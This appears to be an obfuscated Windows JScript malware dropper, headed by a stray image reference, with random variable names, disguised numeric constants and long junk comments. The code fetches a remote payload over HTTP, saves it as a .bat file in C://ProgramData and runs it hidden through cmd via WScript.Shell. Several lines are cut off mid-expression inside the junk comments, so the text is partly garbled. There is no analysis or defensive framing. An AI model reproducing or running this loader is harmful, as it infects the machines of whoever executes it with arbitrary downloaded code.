 /*xKBUIjZftcMfVQbZuQezKFKkrMiiKxrhinigBLtIJHMIwLBcsvsIemZzmUcFxZcgCInPCwtgnqAofWZprVaLddgyvQdgrYPYamWRfupuaLRoUoGiRliBMBhtSxmpTNGaOdKLDrfZWSz
var yHOzeEmWrakMpmtgEjNCy=new ActiveXObject(/* FKMdnwhSMUyJPgKaNNUBnFIcKXlgsDdLOkMQOnllEZpoyFYMjGAzJIuBLDoTLcujRFYjNYtiAuMQRstfqLFFgWNKxNRBG
yHOzeEmWrakMpmtgEjNCy[(/* HYPfldLaxWXaObBhsKYcsszakOoGnTJjkUqmzIBfGTFXuiDCZbqBkPPEKkeZmhjiBawKRcKbZJLXEsCfBYTwcZbKLEsylfaVaAodSqLuYkhBEoggC
var BRoJSPLgADbZzBdAHnQpDHbwEbj=new ActiveXObject(/* VagiViAeYOjvxgGJObbNCrEnxXOvIhpNTPyGkOXdljBnXJisoeXydNsSPldHqZImyQxhVPQYRwkSCOSQvPOZL
BRoJSPLgADbZzBdAHnQpDHbwEbj.open();
BRoJSPLgADbZzBdAHnQpDHbwEbj.type=(42697 - 42696);
BRoJSPLgADbZzBdAHnQpDHbwEbj.write(yHOzeEmWrakMpmtgEjNCy[(/* sJxXUhxPmtdKHpZHTOanoqmHyuoSATLctflqAxGUfHcULPHsZpcfZDibKSNoVRncXzZkTiVSYXuAwveQn
BRoJSPLgADbZzBdAHnQpDHbwEbj.position=(84157 - 84157);
BRoJSPLgADbZzBdAHnQpDHbwEbj.saveToFile("C://ProgramData//HCpiMGAUtYE.bat", (58373 - 58371));
BRoJSPLgADbZzBdAHnQpDHbwEbj.close();}};
yHOzeEmWrakMpmtgEjNCy.open(/* VfzbuHVRvYWgQAGoFLbNLiYlxPfAjdMPFJCsIrmsxcZHaVteuPxeIxFKYitGAOEdcAGJFCgXakxjYeQHyeLIpmvQxAgekpWlEkCNFuUqOARKI
yHOzeEmWrakMpmtgEjNCy.send();
/*xKBUIjZftcMfVQbZuQezKFKkrMiiKxrhinigBLtIJHMIwLBcsvsIemZzmUcFxZcgCInPCwtgnqAofWZprVaLddgyvQdgrYPYamWRfupuaLRoUoGiRliBMBhtSxmpTNGaOdKLDrfZWSz
qNptyLyuydcUucjjrnu = ActiveXObject("new:{F935DC22-1CF0-11D0-ADB9-00C04FD58A0B}");
DbzLXZHDunECkmWREhVEcpDr=("cmd /c C://ProgramData//HCpiMGAUtYE.bat");
qNptyLyuydcUucjjrnu["RU"+"N"](DbzLXZHDunECkmWREhVEcpDr, 0, true);
/*xKBUIjZftcMfVQbZuQezKFKkrMiiKxrhinigBLtIJHMIwLBcsvsIemZzmUcFxZcgCInPCwtgnqAofWZprVaLddgyvQdgrYPYamWRfupuaLRoUoGiRliBMBhtSxmpTNGaOdKLDrfZWSz